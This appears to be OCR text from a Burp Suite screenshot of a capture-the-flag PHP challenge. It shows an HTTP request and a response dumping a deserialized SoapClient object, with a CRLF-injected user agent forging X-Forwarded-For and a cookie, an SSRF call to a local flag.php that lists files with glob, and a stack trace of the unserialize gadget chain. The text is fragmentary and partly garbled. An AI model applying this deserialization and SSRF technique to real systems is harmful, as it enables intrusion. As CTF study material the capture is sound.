 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.108.29.107:10354
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 279
9 Origin: http://47.108.29.107:10354
10 Connection: close
11 Referer: http://47.108.29.107:10354/
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
array(2) { ["a:1:{s:4:"sess";s:339:""]=> object(SoapClient)#1 (6) { ["uri"]=> string(4) "aaab" ["location"]=>
string(62) "http://127.0.0.1:80/flag.php?a=DirectoryIterator&b=glob:///*f*" ["_user_agent"]=> string(157)
"wupco Content-Type: application/x-www-form-urlencoded X-Forwarded-For: 127.0.0.1 Cookie:
PHPSESSID=kod01dgtpdrd999ms9vqa8l5hl Content-Length: 6 HY=666" ["_soap_version"]=> int(1)
["httpurl"]=> int(0) ["__soap_fault"]=> object(SoapFault)#2 (9) { ["message":protected]=> string(27) "Error
Fetching http headers" ["string":"Exception":private]=> string(434) "SoapFault exception: [HTTP] Error
Fetching http headers in /var/www/html/index.php:50 Stack trace: #0 [internal function]: SoapClient-
>__doRequest() #1 /var/www/html/index.php(50): SoapClient->__call() #2 /var/www/html/index.php(17): C-
>uwant() #3 /var/www/html/index.php(43): A->__invoke() #4 /var/www/html/index.php(31): C->__toString()
#5 [internal function]: B->__destruct() #6 /var/www/html/index.php(64): unserialize() #7 {main}"
["code":protected]=> int(0) ["file":protected]=> string(23) "/var/www/html/index.php" ["line":protected]=>
int(50) ["trace":"Exception":private]=> array(7) { [0]=> array(3) { ["function"]=> string(11) "__doRequest"
["class"]=> string(10) "SoapClient" ["type"]=> string(2) "->" } [1]=> array(5) { ["file"]=> string(23)
"/var/www/html/index.php" ["line"]=> int(50) ["function"]=> string(6) "__call" ["class"]=> string(10)
"SoapClient" ["type"]=> string(2) "->" } [2]=> array(5) { ["file"]=> string(23) "/var/www/html/index.php"
["line"]=> int(17) ["function"]=> string(5) "uwant" ["class"]=> string(1) "C" ["type"]=> string(2) "->" } [3]=>
array(5) { ["file"]=> string(23) "/var/www/html/index.php" ["line"]=> int(43) ["function"]=> string(8)
"__invoke" ["class"]=> string(1) "A" ["type"]=> string(2) "->" } [4]=> array(5) { ["file"]=> string(23)
"/var/www/html/index.php" ["line"]=> int(31) ["function"]=> string(10) "__toString" ["class"]=> string(1) "C"
["type"]=> string(2) "->" } [5]=> array(3) { ["function"]=> string(10) "__destruct" ["class"]=> string(1) "B"
["type"]=> string(2) "->" } [6]=> array(3) { ["file"]=> string(23) "/var/www/html/index.php" ["line"]=> int(64)
["function"]=> string(11) "unserialize" } } ["previous":"Exception":private]=> NULL ["faultstring"]=>
string(27) "Error Fetching http headers" ["faultcode"]=> string(4) "HTTP" } } ["F1AG"]=> string(15)
} <?php
something in flag.php
class A
INSPECTOR
11,719 bytes | 31 millis